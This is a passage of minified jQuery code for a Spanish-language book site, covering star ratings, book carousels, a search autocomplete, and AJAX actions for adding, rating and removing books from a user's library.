t=$(this);t.rateYo({starWidth:"24px",normalFill:"#cccccc",numStars:10,maxValue:10,readOnly:!0,rating:t.data("rating"),starSvg:star}),$(this).magnificPopup({items:{src:"#login",type:"inline"}})}),$("div.libro_puntuacion a.delete").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".rating>div:not(.add)").each(function(){var t=$(this);t.rateYo({starWidth:"18px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),starSvg:star,readOnly:!0})}),$(".rating>div.add").each(function(){var t=$(this),e=t.data("libro");t.rateYo({starWidth:"16px",normalFill:"#cccccc",numStars:10,maxValue:10,rating:t.data("rating"),readOnly:!1,fullStar:!0,starSvg:star}).on("rateyo.change",function(i,a){$(window).width()<960?($(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show"),$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})):$(this).attr("title","Mi nota: "+a.rating+" / 10").tooltip("dispose").tooltip({animation:!1,placement:placement}).tooltip("show")}).on("rateyo.set",function(i,a){$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e,nota:a.rating},url:t.attr("data-href"),complete:function(){}})})}),$("div.carousel .item .preview button,div.grid .item .preview button").magnificPopup({callbacks:{elementParse:function(t){this.st.ajax.settings.data={id:this.st.el.parent().attr("data-id")}}},type:"ajax",ajax:{settings:{headers:{"X-CSRF-Token":csrf},type:"POST"},cursor:"mfp-ajax-cur"},items:{src:base+"/getInfoLibro"}}),$("div.list .view_critica").popover({html:!0,trigger:"focus",placement:function(t,e){return $(e).position(),$(window).width()>960?"left":$(window).width()<960?"bottom":"top"},trigger:"focus",container:".list",content:function(){var t=$(this).closest(".ranking").attr("data-libro"),e=$(this).closest(".ranking").attr("data-usuario");return $.ajax({url:$(this).attr("href"),headers:{"X-CSRF-Token":csrf},type:"POST",dataType:"html",data:{idlibro:t,idusuario:e},async:!1}).responseText}}).click(function(t){t.preventDefault(),$(this).popover("toggle")}),$(".carousel>.slides").not("#novedades,#recomendaciones").each(function(){"lecturas"==$(this).parent().data("category")||"recomendados"==$(this).parent().data("category")?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:4,slidesToScroll:2,infinite:!0,variableWidth:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay,autoplaySpeed:time,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#novedades").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_novedades,autoplaySpeed:time_novedades,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))}),$(".carousel>#recomendaciones").each(function(){$(this).parent().data("items")<=4?($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:$(this).parent().data("items"),slidesToScroll:3,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]})):($(this).on("init",function(){var t=$(this);setTimeout(function(){t.closest(".carousel").find("div.loading").fadeOut()},330)}),$(this).slick({arrows:!0,slidesToShow:5,slidesToScroll:5,infinite:!0,autoplay:autoplay_recomendaciones,autoplaySpeed:time_recomendaciones,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:700,settings:{slidesToShow:2,slidesToScroll:2}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1,centerMode:!1,variableWidth:!0}}]}))});var t=new Bloodhound({datumTokenizer:Bloodhound.tokenizers.obj.whitespace("username"),queryTokenizer:Bloodhound.tokenizers.whitespace,remote:{url:base+"/buscar_now",prepare:function(t,e){return e.type="POST",e.complete=function(t,e){},e.headers={"X-CSRF-TOKEN":csrf},e.data={data:t},e}}});t.initialize(),$("#buscador .typeahead").typeahead({hint:!0,highlight:!1,minLength:3},{name:"libros",display:"titulo",source:t.ttAdapter(),templates:{notFound:['<div class="empty-message" style="text-align: center;font-size: 13px">','Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.',"</div>"].join("\n"),suggestion:Handlebars.compile('<a href="'+base+'/{{url_libro}}" class="resultado"><img src="'+base+'/images/libros/{{portada}}" alt=""><div class="info"><span class="titulo">{{titulo}}</span><span class="autor">{{autor}}</span></div></a>'),footer:['<div class="empty-message" style="text-align: center;font-size: 13px">Esta búsqueda no obtuvo resultados. Si desea añadir el libro que no encuentra pulse <a href="'+base+'/nuevo-libro">aquí</a>.</div>']},limit:"Infinity"}),$("div.actionbox div.actions:not(.disabled) a:not(.share)").click(function(t){t.preventDefault();var e=$("div.libro_info").data("libro"),i=$(this);$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:e},url:i.attr("href"),complete:function(){i.addClass("disabled"),i.is("#add_ultimas_lecturas")&&($("#add_biblioteca").addClass("disabled"),$("#add_proximas_lecturas").addClass("disabled")),i.is("#add_biblioteca")&&$("#add_proximas_lecturas").addClass("disabled")}})}),$("div.carousel a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.tooltip("dispose"),e.closest(".col").fadeOut().remove(),$(".carousel>.slides").slick("reinit"),0==$(".carousel .col").length&&($(".carousel .slides").remove(),$(".carousel").find(".alert").remove(),$(".carousel").addClass("empty").append('<div class="alert alert-danger" role="alert">Sin actividad </div>'))}})}),$("div.list a.action").click(function(t){t.preventDefault();var e=$(this),i=e.closest(".ranking").data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){e.is(".delete")&&e.closest(".item").slideUp(function(){e.closest(".item").remove(),0==$("div.list div.item").length&&($("div.list div.dropdown").remove(),$("div.list h3 + span").remove(),$("div.list").is(".biblioteca")&&$("div.list").append('<div class="alert alert-danger" role="alert">No has añadido ningun libro todavía</div>'))})}})}),$("div.criticas_content a.remove").click(function(t){t.preventDefault();var e=$(this),i=e.data("libro");$.ajax({type:"POST",headers:{"X-CSRF-TOKEN":csrf},data:{libro:i},url:e.attr("href"),complete:function(){location.reload()}})}),$(".form input[name='usuario']").keypress(function(t){if(32===t.which||45===t.which)return!1}),$(".view_more").on("click",function(){$(this).closest(".box").find(".content").slideToggle()}),$(".show_password").on("click",function(){"text"==$(this).parent().find("input").attr("type")?$(this).parent().find("input").attr("type","password"):$(this).parent().find("input").attr("type","text")})});